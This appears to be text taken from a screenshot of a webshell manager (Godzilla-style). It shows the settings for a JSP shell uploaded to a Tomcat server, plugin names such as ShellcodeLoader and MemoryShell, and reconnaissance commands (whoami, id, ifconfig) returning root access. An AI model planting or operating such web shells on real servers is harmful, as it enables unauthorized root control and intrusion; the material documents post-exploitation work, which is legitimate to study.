 Url:https:// /upload/ /202 20.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage Ja
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 sh -c "{command}" 2>&1
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-123.el7.x86_64 os.arch: amd64
/www/server/apache-tomcat-8.5.76/bin/ >whoami
root
/www/server/apache-tomcat-8.5.76/bin/ >id
uid=0(root) gid=0(root) groups=0(root)
/www/server/apache-tomcat-8.5.76/bin/ >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10. .56 netmask 255. broadcast 10
inet6 fe80::f816:3eff:fe15:5220 prefixlen 64 scopeid 0x20<link>
ether fa 20 txqueuelen 1000 (Ethernet)
RX packets 9363851 bytes 761316430 (726.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9384624 bytes 1064491043 (1015.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 1583458 bytes 194877642 (185.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0